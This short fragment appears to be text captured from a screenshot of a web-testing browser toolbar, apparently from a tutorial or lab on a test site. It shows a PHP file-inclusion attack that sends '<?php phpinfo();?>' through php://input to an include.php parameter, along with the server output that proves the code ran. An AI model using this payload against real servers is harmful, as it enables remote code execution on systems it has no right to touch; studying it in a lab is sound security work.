 SQL XSS Encryption Encoding Other
Load URL
http://www.bugtest.com/fileinclude/include.php?name=php://input
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?php phpinfo();?>
PHP Version 5.3.29
php
System Windows NT ROOT-8F3D575027 5.2 build 3790 (Windows Server 2003 Enterprise